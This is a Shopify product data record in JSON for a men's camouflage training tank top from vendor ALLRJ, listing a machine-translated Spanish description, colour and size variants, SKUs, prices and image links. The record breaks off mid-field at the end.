{"id":7962545684720,"title":"Tanque de entrenamiento de camuflaje para hombre","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque de entrenamiento de camuflaje para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Composición principal de la tela: fibra de poliéster (poliéster)\u003cbr\u003e Contenido del ingrediente principal de la tela: 85 (%)\u003cbr\u003e Nombre de la tela: algodón\u003cbr\u003e Color: blanco, rojo, negro, azul.\u003cbr\u003e \u003cb\u003e\u003cbr\u003eInformación de tamaño:\u003c\/b\u003e\u003cbr\u003e Tamaño: S, M, L, XL, XXL, XXXL\u003cbr\u003e \u003cb\u003e\u003cbr\u003eLista de empaque:\u003c\/b\u003e\u003cbr\u003e Manga corta * 1 \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Azul \/ S","option1":"Azul","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ S","public_title":"Azul \/ S","options":["Azul","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Rojo \/ S","option1":"Rojo","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ S","public_title":"Rojo \/ S","options":["Rojo","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"Blanco \/ S","option1":"Blanco","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ S","public_title":"Blanco \/ S","options":["Blanco","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Rojo","Negro","Azul","Blanco"]},{"name":"Tamaño","position":2,"values":["2XL","3XL","S","L","METRO","SG"]}],"url":"\/es\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - 